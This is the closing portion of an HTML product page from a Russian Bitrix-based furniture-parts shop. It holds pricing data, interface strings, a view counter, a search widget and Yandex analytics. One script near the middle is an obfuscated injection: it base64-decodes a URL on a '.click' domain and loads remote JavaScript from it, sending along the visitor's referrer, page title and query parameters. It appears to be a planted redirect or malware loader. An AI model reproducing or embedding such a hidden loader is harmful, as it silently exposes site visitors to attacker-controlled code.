руб.','PRINT_VALUE_VAT':'10 084.50 руб.','PRINT_VATRATE_VALUE':'0 руб.','PRINT_DISCOUNT_VALUE_NOVAT':'10 084.50 руб.','PRINT_DISCOUNT_VALUE_VAT':'10 084.50 руб.','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','PRINT_VALUE':'10 084.50 руб.','PRINT_DISCOUNT_VALUE':'10 084.50 руб.','PRINT_DISCOUNT_DIFF':'0 руб.','ORIG_VALUE_NOVAT':'74.7','ORIG_VALUE_VAT':'74.7','ORIG_VATRATE_VALUE':'0','ORIG_DISCOUNT_VALUE_NOVAT':'74.7','ORIG_DISCOUNT_VALUE_VAT':'74.7','ORIG_DISCOUNT_VATRATE_VALUE':'0'},'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
<script>
        BX.message({
            QUANTITY_AVAILIABLE: 'Есть в наличии',
            QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
            ADD_ERROR_BASKET: '',
            ADD_ERROR_COMPARE: '',
            ONE_CLICK_BUY: 'Купить в 1 клик',
            MORE_TEXT_BOTTOM: 'Подробнее',
            TYPE_SKU: 'TYPE_1',
            HAS_SKU_PROPS: 'N',
            SITE_ID: 's1'
        })
    </script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
<script>
	viewItemCounter('9676','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "9676",
			PARENT_ID: "9676"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<script>typeof useCountdown === 'function' && useCountdown()</script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/16900146500_svetodiodnyy_svetilnik_fly_light_863_mm/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(101447779, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
</body>
</html><!--d46d49be5f7b24124bb957f2f3bb9747-->